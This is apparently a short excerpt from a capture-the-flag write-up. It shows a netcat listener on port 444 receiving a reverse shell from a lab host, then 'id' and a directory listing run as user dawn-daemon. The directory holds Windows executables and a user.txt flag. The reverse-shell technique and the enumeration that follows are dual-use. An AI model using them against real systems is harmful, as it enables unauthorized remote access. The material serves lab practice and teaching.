 $ nc -nvlp 444
listening on [any] 444 ...
connect to [10.0.2.15] from (UNKNOWN) [10.0.2.7] 33862
id
uid=1000(dawn-daemon) gid=1000(dawn-daemon) groups=1000(dawn-daemon),24(cdrom),25(floppy),29(aud
io),30(dip),44(video),46(plugdev),109(netdev),111(bluetooth),115(lpadmin),116(scanner)
ls -alt
total 692
drwxr-xr-x 4 dawn-daemon dawn-daemon   4096 Aug 12 09:33 .wine
drwxr-xr-x 4 dawn-daemon dawn-daemon   4096 Feb 14  2020 .
-rw------- 1 dawn-daemon dawn-daemon      0 Feb 14  2020 .bash_history
-rw-r--r-- 1 root        root        292728 Feb 14  2020 dawn-BETA.exe
drwxr-xr-x 3 dawn-daemon dawn-daemon   4096 Feb 14  2020 .local
-rw-r--r-- 1 dawn-daemon dawn-daemon     66 Feb 14  2020 .selected_editor
-rw------- 1 dawn-daemon dawn-daemon     33 Feb 14  2020 user.txt
-rw-r--r-- 1 dawn-daemon dawn-daemon   3526 Feb 14  2020 .bashrc
-rw-r--r-- 1 dawn-daemon dawn-daemon    807 Feb 14  2020 .profile
-rw-r--r-- 1 dawn-daemon dawn-daemon    220 Feb 14  2020 .bash_logout
drwxr-xr-x 3 root        root          4096 Feb 14  2020 ..
-rw-r--r-- 1 dawn-daemon dawn-daemon 374784 Feb 14  2020 dawn.exe